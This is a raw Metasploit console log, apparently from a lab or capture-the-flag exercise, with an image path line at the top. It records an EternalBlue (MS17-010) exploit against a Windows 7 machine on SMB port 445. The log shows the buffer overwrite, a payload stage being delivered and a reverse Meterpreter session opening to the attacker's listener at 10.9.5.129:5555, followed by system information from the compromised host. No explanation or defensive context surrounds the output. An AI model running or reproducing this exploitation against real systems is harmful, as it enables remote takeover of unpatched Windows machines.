 [*] 10.10.132.54:445 - Sending last fragment of exploit packet!
[*] 10.10.132.54:445 - Receiving response from exploit packet
[+] 10.10.132.54:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.132.54:445 - Sending egg to corrupted connection.
[*] 10.10.132.54:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.132.54
[*] Meterpreter session 2 opened (10.9.5.129:5555 -> 10.10.132.54:49189) at 2023-12-29 01:22:41 -0600
[+] 10.10.132.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.132.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.132.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >